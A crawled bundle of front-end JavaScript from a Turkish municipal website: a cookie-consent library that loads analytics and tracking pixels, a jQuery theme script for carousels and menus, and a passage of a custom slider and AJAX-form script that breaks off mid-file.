{if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n                                    n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n                                    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n                                    n.queue=[];t=b.createElement(e);t.async=!0;\n                                    t.src=v;s=b.getElementsByTagName(e)[0];\n                                    s.parentNode.insertBefore(t,s)}(window, document,'script',\n                                    'https://connect.facebook.net/en_US/fbevents.js');\n                                    fbq('init', '${this.tracking.FacebookPixelCode}');\n                                    fbq('track', 'PageView');\n                                `,document.head.appendChild(e);let n=document.createElement("noscript");n.setAttribute("height","1"),n.setAttribute("width","1"),n.setAttribute("style","display:none"),n.setAttribute("src",`https://www.facebook.com/tr?id=${this.tracking.FacebookPixelCode}&ev=PageView&noscript=1`),document.head.appendChild(n)}if(this.tracking.HotjarTrackingCode){let e=document.createElement("script");e.text=`\n                                (function(h,o,t,j,a,r){\n                                    h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};\n                                    h._hjSettings={hjid:${this.tracking.HotjarTrackingCode},hjsv:6};\n                                    a=o.getElementsByTagName('head')[0];\n                                    r=o.createElement('script');r.async=1;\n                                    r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;\n                                    a.appendChild(r);\n                                })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');\n                                `,document.head.appendChild(e)}}disableTracking(){if(this.tracking.AnalyticsCode){let e=document.createElement("script");e.setAttribute("src",`https://www.googletagmanager.com/gtag/js?id=${this.tracking.AnalyticsCode}`),document.head.appendChild(e);let n=document.createElement("script");n.text=`window.dataLayer = window.dataLayer || [];\n                        function gtag(){dataLayer.push(arguments);}\n                        gtag('js', new Date());\n                        gtag('config', '${this.tracking.AnalyticsCode}' , {\n                            'client_storage': 'none',\n                            'anonymize_ip': true\n                        });`,document.head.appendChild(n)}this.clearCookies()}clearCookies(){let e=document.cookie.split("; ");for(let n=0;n<e.length;n++){let t=window.location.hostname.split(".");for(;t.length>0;){let o=encodeURIComponent(e[n].split(";")[0].split("=")[0])+"=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain="+t.join(".")+" ;path=",a=location.pathname.split("/");for(document.cookie=o+"/";a.length>0;)document.cookie=o+a.join("/"),a.pop();t.shift()}}}addCustomScript(){if(void 0!==this.tracking.customScript){let e;this.tracking.customScript.forEach((n=>{"src"===n.type?(e=document.createElement("script"),e.setAttribute("src",n.content)):"custom"===n.type&&(e=document.createElement("script"),e.text=n.content),"head"===n.position?document.head.appendChild(e):document.body.appendChild(e)}))}}start(e,n){n||(n={});const t=new LanguagesGC(e);this.config={border:n.border||"border",position:n.position||"left",hideAfterClick:n.hideAfterClick||!1,bannerStyle:n.style||2},this.tracking={AnalyticsCode:n.analytics||void 0,FacebookPixelCode:n.facebookPixel||void 0,HotjarTrackingCode:n.hotjar||void 0,customScript:n.customScript||void 0},this.banner={description:n.bannerDescription||t.bannerDescription,linkText:n.bannerLinkText||t.bannerLinkText,link:n.policyLink||"#link",background:n.bannerBackground||"#fff",color:n.bannerColor||"#1d2e38",heading:"none"!==n.bannerHeading?n.bannerHeading||t.bannerHeading:"",acceptBtn:{text:n.acceptBtnText||t.acceptBtnText,background:n.acceptBtnBackground||"#253b48",color:n.acceptBtnColor||"#fff"},rejectBtn:{text:n.rejectBtnText||t.rejectBtnText,background:n.rejectBtnBackground||"#E8E8E8",color:n.rejectBtnColor||"#636363"},manageCookies:{color:n.manageColor||"#1d2e38",background:n.manageBackground||"#fff",text:n.manageText||t.manageText}},window.addEventListener("load",(()=>{this.render()}))}}class LanguagesGC{constructor(e){this.init();let n=this.arrLang[e]||this.arrLang.en;this.bannerHeading=n.bannerHeading,this.bannerDescription=n.bannerDescription,this.bannerLinkText=n.bannerLinkText,this.acceptBtnText=n.acceptBtnText,this.rejectBtnText=n.rejectBtnText,this.manageText=n.manageText}init(){this.arrLang={af:{bannerHeading:"Ons gebruik koekies",bannerDescription:"Ons gebruik ons eie koekies en die van derdepartye, om inhoud te verpersoonlik en om webverkeer te ontleed.",bannerLinkText:"Lees meer oor koekies",acceptBtnText:"Aanvaar koekies",rejectBtnText:"Weier",manageText:"Koekie-instellings"},bg:{bannerHeading:"Ние използваме бисквитки",bannerDescription:"Използваме наши и бисквитки на трети страни, за да запазим Вашите предпочитания и да събираме аналитични данни.",bannerLinkText:"Прочетете повече за бисквитките",acceptBtnText:"Приеми бисквитките",rejectBtnText:"Откажи",manageText:"Настрой бисквитките"},de:{bannerHeading:"Verwendung von Cookies",bannerDescription:"Wir nutzen Eigene und Cookies Dritter um Inhalte zu personalisieren und Surfverhalten zu analysieren.",bannerLinkText:"Mehr über Cookies",acceptBtnText:"Cookies akzeptieren",rejectBtnText:"Ablehnen",manageText:"Cookies verwalten"},en:{bannerHeading:"We use cookies",bannerDescription:"We use our own and third-party cookies to personalize content and to analyze web traffic.",bannerLinkText:"Read more about cookies",acceptBtnText:"Accept cookies",rejectBtnText:"Reject",manageText:"Manage cookies"},sv:{bannerHeading:"Vi använder cookies",bannerDescription:"Vi använder våra egna och tredjepartscookies för att personalisera innehåll och till statistik.",bannerLinkText:"Läs mer om cookies",acceptBtnText:"Acceptera cookies",rejectBtnText:"Avslå",manageText:"Hantera cookies"},no:{bannerHeading:"Vi benytter cookies",bannerDescription:"Vi benytter våre egne og tredjepartscookies for å personalisere innehold og til statistikk.",bannerLinkText:"Les mer om cookies",acceptBtnText:"Aksepter cookies",rejectBtnText:"Avslå",manageText:"Håndter cookies"},da:{bannerHeading:"Vi bruger cookies",bannerDescription:"Vi bruger vores egne og tredjepartscookies til at tilpasse indhold og måle statistik.",bannerLinkText:"Læs mere om cookies",acceptBtnText:"Accepter cookies",rejectBtnText:"Afvis",manageText:"Administrer cookies"},es:{bannerHeading:"Uso de cookies",bannerDescription:"Utilizamos cookies propias y de terceros para personalizar el contenido y para analizar el tráfico de la web.",bannerLinkText:"Ver más sobre las cookies",acceptBtnText:"Aceptar cookies",rejectBtnText:"Rechazar",manageText:"Cookies"},fr:{bannerHeading:"Nous utilisons des cookies",bannerDescription:"Nous utilisons nos propres cookies et ceux de tiers pour adapter le contenu et analyser le trafic web.",bannerLinkText:"En savoir plus sur les cookies",acceptBtnText:"Accepter les cookies",rejectBtnText:"Refuser",manageText:"Paramétrez les cookies"},it:{bannerHeading:"Utilizziamo i cookie",bannerDescription:"Utilizziamo cookie nostri e di terze parti per personalizzare il contenuto e analizzare il traffico web.",bannerLinkText:"Per saperne di più riguardo i cookie",acceptBtnText:"Accetta i cookie",rejectBtnText:"Rifiuta",manageText:"Gestisci i cookie"},mg:{bannerHeading:"Izahay dia mampiasa cookies",bannerDescription:"Mampiasa ny cookies anay manokana sy ireo an'ny antoko fahatelo izahay hampifanarahana ny atiny sy hamakafaka ny fivezivezena amin'ny tranonkala.",bannerLinkText:"Maniry halala bebe kokoa momba ny cookies",acceptBtnText:"Manaiky ireo cookies",rejectBtnText:"Tsy mety",manageText:"Hamboarina ny cookies"},nl:{bannerHeading:"We gebruiken cookies",bannerDescription:"We gebruiken onze en third-party cookies om content te personaliseren en web traffic te analyseren.",bannerLinkText:"Lees meer over cookies",acceptBtnText:"Accepteren cookies",rejectBtnText:"Wijgeren",manageText:"Cookies beheren"},oc:{bannerHeading:"Utilizam de cookies",bannerDescription:"Utilizam nòstres pròpris cookies e de cookies tèrces per adaptar lo contengut e analisar lo trafic web.",bannerLinkText:"Ne saber mai suls cookies",acceptBtnText:"Acceptar los cookies",rejectBtnText:"Refusar",manageText:"Configurar los cookies"},pt_BR:{bannerHeading:"Uso de cookies",bannerDescription:"Usamos cookies próprios e de terceiros para personalizar o conteúdo e analisar o tráfego da web.",bannerLinkText:"Leia mais sobre os cookies",acceptBtnText:"Aceitar cookies",rejectBtnText:"Rejeitar",manageText:"Gerenciar cookies"},ru:{bannerHeading:"Позвольте использовать куки?",bannerDescription:"Мы используем собственные и сторонние куки для персонализации контента и анализа веб-трафика.",bannerLinkText:"Узнать больше про куки.",acceptBtnText:"Ок, используйте",rejectBtnText:"Не разрешаю",manageText:"Разрешите использовать куки?"},sk:{bannerHeading:"Používame cookies",bannerDescription:"Na prispôsobenie obsahu a analýzu webovej stránky používame vlastné cookies a cookies tretích strán.",bannerLinkText:"Čo sú cookies?",acceptBtnText:"Povoliť cookies",rejectBtnText:"Nepovoliť",manageText:"Spravovať cookies"},th:{bannerHeading:"Cookies",bannerDescription:"พวกเราใช้คุกกี้บุคคลที่สาม เพื่อปรับแต่งเนื้อหาและวิเคราะห์การเข้าชมเว็บ",bannerLinkText:"อ่านเพิ่มเติมเกี่ยวกับคุกกี้",acceptBtnText:"ยอมรับคุกกี้",rejectBtnText:"ปฏิเสธคุกกี้",manageText:"Cookies"},tr:{bannerHeading:"Çerez kullanımı",bannerDescription:"İçeriği kişiselleştirmek ve web trafiğini analiz etmek için kendi ve üçüncü taraf çerezlerimizi kullanıyoruz.",bannerLinkText:"Çerezler hakkında daha fazlasını okuyun",acceptBtnText:"Çerezleri kabul et",rejectBtnText:"Reddet",manageText:"Çerezleri yönet"},ja:{bannerHeading:"Cookies を使用しています",bannerDescription:"私たちは、コンテンツのパーソナライズやトラフィックの分析のために、独自およびサードパーティー製 Cookies を使用しています。",bannerLinkText:"Cookiesについて詳しく見る",acceptBtnText:"Cookiesを受け入れる",rejectBtnText:"拒否",manageText:"cookies管理"},zh_TW:{bannerHeading:"我們使用 Cookies",bannerDescription:"我們使用了自己和第三方的 cookies 來個人化您的內容和分析網頁的流量。",bannerLinkText:"閱讀更多關於 cookies",acceptBtnText:"同意 cookies",rejectBtnText:"拒絕",manageText:"管理 cookies"}}}}const glowCookies=new GlowCookies;
//# sourceMappingURL=/sm/2385b9bee6f365d7f676434420b61f247607b8d8801e0cfe3550aff881499e55.map

--- FILE ---
content_type: application/javascript
request_url: https://yalova-kadikoy.bel.tr/assets/newassets/js/script.js
body_size: 3132
content:
(function($) {
	
	"use strict";
	
	//Hide Loading Box (Preloader)
	function handlePreloader() {
		if($('.preloader').length){
			$('.preloader').delay(200).fadeOut(500);
		}
	}
	
	//Update Header Style and Scroll to Top
	function headerStyle() {
		if($('.main-header').length){
			var windowpos = $(window).scrollTop();
			var siteHeader = $('.header-style-one');
			var scrollLink = $('.scroll-to-top');
			var sticky_header = $('.main-header .sticky-header');
			if (windowpos > 100) {
				sticky_header.addClass("fixed-header animated slideInDown");
				scrollLink.fadeIn(300);
			}else {
				sticky_header.removeClass("fixed-header animated slideInDown");
				scrollLink.fadeOut(300);
			}
			if (windowpos > 1) {
				siteHeader.addClass("fixed-header");
			}else {
				siteHeader.removeClass("fixed-header");
			}
		}
	}
	headerStyle();

	//Submenu Dropdown Toggle
	if($('.main-header li.dropdown ul').length){
		$('.main-header .navigation li.dropdown').append('<div class="dropdown-btn"><i class="fa fa-angle-down"></i></div>');
		//Megamenu Toggle
	}

	//Hidder bar
	if ($('.hidden-bar').length){
		//Menu Toggle Btn
		$('.toggle-hidden-bar').on('click', function() {
			$('body').addClass('active-hidden-bar');
		});

		//Menu Toggle Btn
		$('.hidden-bar-back-drop, .hidden-bar .close-btn').on('click', function() {
			$('body').removeClass('active-hidden-bar');
		});
	}

	//Mobile Nav Hide Show
	if($('.mobile-menu').length){		
		var mobileMenuContent = $('.main-header .main-menu .navigation').html();
		
		$('.mobile-menu .navigation').append(mobileMenuContent);
		/* $('.sticky-header .navigation').append(mobileMenuContent); */
		$('.mobile-menu .close-btn').on('click', function() {
			$('body').removeClass('mobile-menu-visible');
		});
		
		//Dropdown Button
		$('.mobile-menu li.dropdown .dropdown-btn').on('click', function() {
			$(this).prev('ul').slideToggle(500);
			$(this).toggleClass('active');
			$(this).prev('.mega-menu').slideToggle(500);
		});

		//Menu Toggle Btn
		$('.mobile-nav-toggler').on('click', function() {
			$('body').addClass('mobile-menu-visible');
		});

		//Menu Toggle Btn
		$('.mobile-menu .menu-backdrop, .mobile-menu .close-btn').on('click', function() {
			$('body').removeClass('mobile-menu-visible');
		});
	}

	//Header Search
	if($('.search-btn').length) {
		$('.search-btn').on('click', function() {
			$('.main-header').addClass('moblie-search-active');
		});
		$('.close-search, .search-back-drop').on('click', function() {
			$('.main-header').removeClass('moblie-search-active');
		});
	}

	// Project Carousel
	if ($('.project-carousel').length) {
		$('.project-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: false,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1024: {
					items: 3
				},
				1200: {
					items: 4
				},
				1440: {
					items: 5
				},
			}
		});
	}

	// Project Carousel
	if ($('.project-nesting-carousel').length) {
		$('.project-nesting-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 3,
			autoWidth: true,
			smartSpeed: 700,
			autoplay: false,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1,
					autoWidth: false,
				},
				767: {
					items: 1,
				},
			}
		});
	}

	//Clients Carousel
	if ($('.clients-carousel').length) {
		$('.clients-carousel').owlCarousel({
			loop: true,
			margin: 0,
			nav: false,
			smartSpeed: 400,
			autoplay: true,
			navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				480: {
					items: 2
				},
				600: {
					items: 3
				},
				768: {
					items: 4
				},
				1023: {
					items: 5
				},
			}
		});
	}

	// Testimonial Carousel
	if ($('.testimonial-carousel').length) {
		$('.testimonial-carousel').owlCarousel({
			loop: true,
			margin: 0,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				991: {
					items: 2
				},
			}
		});
	}

	// Testimonial Carousel Two
	if ($('.testimonial-carousel-two').length) {
		$('.testimonial-carousel-two').owlCarousel({
			loop: true,
			margin: 0,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1200: {
					items: 3
				},
			}
		});
	}

	// Team Carousel
	if ($('.team-carousel').length) {
		$('.team-carousel').owlCarousel({
			loop: true,
			margin: 0,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1023: {
					items: 3
				},
				1400: {
					items: 4
				},
			}
		});
	}

	// Single Item Carousel
	if ($('.single-item-carousel').length) {
		$('.single-item-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
		});
	}

	// Two Item Carousel
	if ($('.two-items-carousel').length) {
		$('.two-items-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			rtl: false,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				991: {
					items: 2
				},
			}
		});
	}

	// Two Item Carousel
	if ($('.two-items-carousel-rtl').length) {
		$('.two-items-carousel-rtl').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			rtl: true,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				991: {
					items: 2
				},
			}
		});
	}

	// Three Item Carousel
	if ($('.three-items-carousel').length) {
		$('.three-items-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1200: {
					items: 3
				},
			}
		});
	}

	// Four Item Carousel
	if ($('.four-items-carousel').length) {
		$('.four-items-carousel').owlCarousel({
			loop: true,
			margin: 30,
			nav: true,
			items: 1,
			smartSpeed: 700,
			autoplay: 5000,
			navText: ['<span class="far fa-arrow-left"></span>', '<span class="far fa-arrow-right"></span>'],
			responsive: {
				0: {
					items: 1
				},
				768: {
					items: 2
				},
				1023: {
					items: 3
				},
				1400: {
					items: 4
				},
			}
		});
	}



	//MixItup Gallery
	$(document).ready(function() {
		if ($('.filter-list').length) {
			// MixItUp'u başlat
			var mixer = $('.filter-list').mixItUp();
	
			// "Kadın" butonuna otomatik tıklama
			$('.filter[data-filter=".kadin"]').click();
		}
	});

	//Jquery Knob animation  // Pie Chart Animation
	if ($('.dial').length) {
		$('.dial').appear(function () {
			var elm = $(this);
			var color = elm.attr('data-fgColor');
			var perc = elm.attr('value');

			elm.knob({
				'value': 0,
				'min': 0,
				'max': 100,
				'skin': 'tron',
				'readOnly': true,
				'thickness': 0.15,
				'dynamicDraw': true,
				'displayInput': false
			});
			$({ value: 0 }).animate({ value: perc }, {
				duration: 2000,
				easing: 'swing',
				progress: function () {
					elm.val(Math.ceil(this.value)).trigger('change');
				}
			});
			//circular progress bar color
			$(this).append(function () {
				// elm.parent().parent().find('.circular-bar-content').css('color',color);
				//elm.parent().parent().find('.circular-bar-content .txt').text(perc);
			});

		}, { accY: 20 });
	}


	//Accordion Box
	if ($('.accordion-box').length) {
		$(".accordion-box").on('click', '.acc-btn', function () {

			var outerBox = $(this).parents('.accordion-box');
			var target = $(this).parents('.accordion');

			if ($(this).hasClass('active') !== true) {
				$(outerBox).find('.accordion .acc-btn').removeClass('active ');
			}

			if ($(this).next('.acc-content').is(':visible')) {
				return false;
			} else {
				$(this).addClass('active');
				$(outerBox).children('.accordion').removeClass('active-block');
				$(outerBox).find('.accordion').children('.acc-content').slideUp(300);
				target.addClass('active-block');
				$(this).next('.acc-content').slideDown(300);
			}
		});
	}


	//Fact Counter + Text Count
	if($('.count-box').length){
		$('.count-box').appear(function(){
	
			var $t = $(this),
				n = $t.find(".count-text").attr("data-stop"),
				r = parseInt($t.find(".count-text").attr("data-speed"), 10);
				
			if (!$t.hasClass("counted")) {
				$t.addClass("counted");
				$({
					countNum: $t.find(".count-text").text()
				}).animate({
					countNum: n
				}, {
					duration: r,
					easing: "linear",
					step: function() {
						$t.find(".count-text").text(Math.floor(this.countNum));
					},
					complete: function() {
						$t.find(".count-text").text(this.countNum);
					}
				});
			}
			
		},{accY: 0});
	}

	//product bxslider
	if ($('.product-details .bxslider').length) {
		$('.product-details .bxslider').bxSlider({
        nextSelector: '.product-details #slider-next',
        prevSelector: '.product-details #slider-prev',
        nextText: '<i class="fa fa-angle-right"></i>',
        prevText: '<i class="fa fa-angle-left"></i>',
        mode: 'fade',
        auto: 'true',
        speed: '700',
        pagerCustom: '.product-details .slider-pager .thumb-box'
    });
	};

	//Tabs Box
	if ($('.tabs-box').length) {
		$('.tabs-box .tab-buttons .tab-btn').on('click', function (e) {
			e.preventDefault();
			var target = $($(this).attr('data-tab'));

			if ($(target).is(':visible')) {
				return false;
			} else {
				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
				$(this).addClass('active-btn');
				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab animated fadeIn');
				$(target).fadeIn(300);
				$(target).addClass('active-tab animated fadeIn');
			}
		});
	}

	//Quantity box
   $(".quantity-box .add").on("click", function () {
    if ($(this).prev().val() < 999) {
      $(this)
        .prev()
        .val(+$(this).prev().val() + 1);
    }
   });
   $(".quantity-box .sub").on("click", function () {
    if ($(this).next().val() > 1) {
      if ($(this).next().val() > 1)
        $(this)
        .next()
        .val(+$(this).next().val() - 1);
    }
   }); 
   
	//Price Range Slider
	if($('.price-range-slider').length){
		$( ".price-range-slider" ).slider({
			range: true,
			min: 10,
			max: 99,
			values: [ 10, 60 ],
			slide: function( event, ui ) {
			$( "input.property-amount" ).val( ui.values[ 0 ] + " - " + ui.values[ 1 ] );
			}
		});

		$( "input.property-amount" ).val( $( ".price-range-slider" ).slider( "values", 0 ) + " - $" + $( ".price-range-slider" ).slider( "values", 1 ) );
	}

    // count Bar
    if ($(".count-bar").length) {
        $(".count-bar").appear(
            function () {
                    var el = $(this);
                    var percent = el.data("percent");
                    $(el).css("width", percent).addClass("counted");
                }, {
                    accY: -50
            }
        );
    }

	//Tabs Box
	if ($('.tabs-box').length) {
		$('.tabs-box .tab-buttons .tab-btn').on('click', function (e) {
			e.preventDefault();
			var target = $($(this).attr('data-tab'));

			if ($(target).is(':visible')) {
				return false;
			} else {
				target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
				$(this).addClass('active-btn');
				target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
				target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab animated fadeIn');
				$(target).fadeIn(300);
				$(target).addClass('active-tab animated fadeIn');
			}
		});
	}


	//Progress Bar
	if ($('.progress-line').length) {
		$('.progress-line').appear(function () {
			var el = $(this);
			var percent = el.data('width');
			$(el).css('width', percent + '%');
		}, { accY: 0 });
	}

	
	//LightBox / Fancybox
	if($('.lightbox-image').length) {
		$('.lightbox-image').fancybox({
			openEffect  : 'fade',
			closeEffect : 'fade',
			helpers : {
				media : {}
			}
		});
	}

	// Scroll to a Specific Div
	if($('.scroll-to-target').length){
		$(".scroll-to-target").on('click', function() {
			var target = $(this).attr('data-target');
		   // animate
		   $('html, body').animate({
			   scrollTop: $(target).offset().top
			 }, 0);
	
		});
	}
	
	// Elements Animation
	if($('.wow').length){
		var wow = new WOW(
		  {
			boxClass:     'wow',      // animated element css class (default is wow)
			animateClass: 'animated', // animation css class (default is animated)
			offset:       0,          // distance to the element when triggering the animation (default is 0)
			mobile:       false,       // trigger animations on mobile devices (default is true)
			live:         true       // act on asynchronously loaded content (default is true)
		  }
		);
		wow.init();
	}

	//Custom Data Attributes
	if($('[data-tm-bg-color]').length){
		$('[data-tm-bg-color]').each(function() {
		  $(this).css("cssText", "background-color: " + $(this).data("tm-bg-color") + " !important;");
		});
	}
	if($('[data-tm-bg-img]').length){
		$('[data-tm-bg-img]').each(function() {
		  $(this).css('background-image', 'url(' + $(this).data("tm-bg-img") + ')');
		});
	}
	if($('[data-tm-text-color]').length){
		$('[data-tm-text-color]').each(function() {
		  $(this).css('color', $(this).data("tm-text-color"));
		});
	}
	if($('[data-tm-font-size]').length){
		$('[data-tm-font-size]').each(function() {
		  $(this).css('font-size', $(this).data("tm-font-size"));
		});
	}
	if($('[data-tm-opacity]').length){
		$('[data-tm-opacity]').each(function() {
		  $(this).css('opacity', $(this).data("tm-opacity"));
		});
	}
	if($('[data-tm-height]').length){
		$('[data-tm-height]').each(function() {
		  $(this).css('height', $(this).data("tm-height"));
		});
	}
	if($('[data-tm-width]').length){
		$('[data-tm-width]').each(function() {
		  $(this).css('width', $(this).data("tm-width"));
		});
	}
	if($('[data-tm-border]').length){
		$('[data-tm-border]').each(function() {
		  $(this).css('border', $(this).data("tm-border"));
		});
	}
	if($('[data-tm-border-top]').length){
		$('[data-tm-border-top]').each(function() {
		  $(this).css('border-top', $(this).data("tm-border-top"));
		});
	}
	if($('[data-tm-border-bottom]').length){
		$('[data-tm-border-bottom]').each(function() {
		  $(this).css('border-bottom', $(this).data("tm-border-bottom"));
		});
	}
	if($('[data-tm-border-radius]').length){
		$('[data-tm-border-radius]').each(function() {
		  $(this).css('border-radius', $(this).data("tm-border-radius"));
		});
	}
	if($('[data-tm-z-index]').length){
		$('[data-tm-z-index]').each(function() {
		  $(this).css('z-index', $(this).data("tm-z-index"));
		});
	}

	if($('[data-tm-padding]').length){
		$('[data-tm-padding]').each(function() {
		  $(this).css('padding', $(this).data("tm-padding"));
		});
	}
	if($('[data-tm-padding-top]').length){
		$('[data-tm-padding-top]').each(function() {
		  $(this).css('padding-top', $(this).data("tm-padding-top"));
		});
	}
	if($('[data-tm-padding-right]').length){
		$('[data-tm-padding-right]').each(function() {
		  $(this).css('padding-right', $(this).data("tm-padding-right"));
		});
	}
	if($('[data-tm-padding-bottom]').length){
		$('[data-tm-padding-bottom]').each(function() {
		  $(this).css('padding-bottom', $(this).data("tm-padding-bottom"));
		});
	}
	if($('[data-tm-padding-left]').length){
		$('[data-tm-padding-left]').each(function() {
		  $(this).css('padding-left', $(this).data("tm-padding-left"));
		});
	}

	if($('[data-tm-margin]').length){
		$('[data-tm-margin]').each(function() {
		  $(this).css('margin', $(this).data("tm-margin"));
		});
	}
	if($('[data-tm-margin-top]').length){
		$('[data-tm-margin-top]').each(function() {
		  $(this).css('margin-top', $(this).data("tm-margin-top"));
		});
	}
	if($('[data-tm-margin-right]').length){
		$('[data-tm-margin-right]').each(function() {
		  $(this).css('margin-right', $(this).data("tm-margin-right"));
		});
	}
	if($('[data-tm-margin-bottom]').length){
		$('[data-tm-margin-bottom]').each(function() {
		  $(this).css('margin-bottom', $(this).data("tm-margin-bottom"));
		});
	}
	if($('[data-tm-margin-left]').length){
		$('[data-tm-margin-left]').each(function() {
		  $(this).css('margin-left', $(this).data("tm-margin-left"));
		});
	}

	if($('[data-tm-top]').length){
		$('[data-tm-top]').each(function() {
		  $(this).css('top', $(this).data("tm-top"));
		});
	}
	if($('[data-tm-right]').length){
		$('[data-tm-right]').each(function() {
		  $(this).css('right', $(this).data("tm-right"));
		});
	}
	if($('[data-tm-bottom]').length){
		$('[data-tm-bottom]').each(function() {
		  $(this).css('bottom', $(this).data("tm-bottom"));
		});
	}
	if($('[data-tm-left]').length){
		$('[data-tm-left]').each(function() {
		  $(this).css('left', $(this).data("tm-left"));
		});
	}
	
/* ==========================================================================
   When document is Scrollig, do
   ========================================================================== */
	
	$(window).on('scroll', function() {
		headerStyle();
	});
	
/* ==========================================================================
   When document is loading, do
   ========================================================================== */
	
	$(window).on('load', function() {
		handlePreloader();
	});	

})(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://yalova-kadikoy.bel.tr/assets/js/custom.js
body_size: 2949
content:
$(document).ready(function () {
  $(".sliderSlicks").slick({
    slidesToShow: 1,
    dots: false,
    arrows: false,
    speed: 500,
  });
  $(".custom-prev-button").on("click", function () {
    $(".sliderSlicks").slick("slickPrev");
  });

  $(".custom-next-button").on("click", function () {
    $(".sliderSlicks").slick("slickNext");
  });
  $(".sliderSlicksMobil").slick({
    slidesToShow: 1,
    dots: false,
    arrows: false,
    speed: 500,
  });

  $(".custom-prev-button").on("click", function () {
    $(".sliderSlicksMobil").slick("slickPrev");
  });

  $(".custom-next-button").on("click", function () {
    $(".sliderSlicksMobil").slick("slickNext");
  });
  $('form[data-ajax="true"]').on("submit", function (e) {
    $.blockUI({
      message:
        '<div class="spinner-border" role="status" style="margin-right:1rem"><span class="sr-only">Loading...</span></div> Lütfen Bekleyin...',
      css: {
        border: "5px solid #F4712",
        backgroundColor: "#fff",
        display: "flex",
        "justify-content": "center",
        "align-items": "center",
        padding: "10px",
      },
    });
    e.preventDefault();
    $.ajax({
      url: $(this).attr("action"),
      type: "post",
      data: $(this).serialize(),
      success: function (data) {
        if (data.msg == null) {
          Swal.fire("Durum", data, "success");
        } else {
          Swal.fire("Durum", data.msg, "success");
        }
        $.unblockUI();
      },
      error: function (data) {
        // console.log(data);
        if (data.responseJSON.message != null) {
          Swal.fire("Hata", data.responseJSON.message, "error");

          if (data.responseJSON.errors != null) {
            var errors = "";
            for (var fieldName in data.responseJSON.errors) {
              errors += data.responseJSON.errors[fieldName][0] + "</br>";
            }
            // console.log(errors);
            Swal.fire("Hata", errors, "error");
          } else {
            Swal.fire("Hata", errors, "error");
          }
        } else {
          Swal.fire("Hata", data.responseJSON.msg, "error");
        }
        $.unblockUI();
        grecaptcha.reset();
      },
    });
    return false;
  });

  try {
    var haberSlider = $(".haber-slider");
    haberSlider.on("initialize.owl.carousel", function (e) {
      $(".haber-slider .item").addClass("active");
    });

    haberSlider.owlCarousel({
      loop: true,
      autoplay: false,
      autoplayTimeout: 5000,
      callbacks: true,
      lazyLoad: true,
      dots: true,
      nav: false,
      navClass: ["fa fa-chevron-left", "fa fa-chevron-right"],
      navText: ["", ""],
      margin: 20,
      responsive: {
        0: {
          items: 1,
        },
        600: {
          items: 1,
        },
        992: {
          items: 1,
        },
      },
    });
    var i = 1;
    $(".haber-slider .owl-dot").each(function () {
      $(this).html("<span>" + i + "</span>");
      i++;
    });
    new Swiper("#haberdownslider", {
      spaceBetween: 15,
      loop: true,
      navigation: {
        nextEl: ".news-button-next",
        prevEl: ".news-button-prev",
      },
      breakpoints: {
        640: {
          slidesPerView: 1,
        },
        768: {
          slidesPerView: 3,
        },
        1024: {
          slidesPerView: 6,
        },
      },
    });

    var onemlilogolar_owl = $(".onemlilogolar-slider").owlCarousel({
      loop: true,
      margin: 15,
      nav: true,
      lazyLoad: true,
      navText: [
        "<i class='fa-solid fa-chevron-left'></i>",
        "<i class='fa-solid fa-chevron-left'></i>",
      ],
      responsive: {
        0: {
          items: 2,
        },
        600: {
          items: 4,
        },
        1000: {
          items: 7,
        },
      },
    });

    $("#movie-slide").owlCarousel({
      autoplay: false,
      autoplaySpeed: 600,
      nav: true,
      dots: false,
      smartSpeed: 1200,
      loop: false,
      navText: [
        "<i class='flaticon-send'></i>",
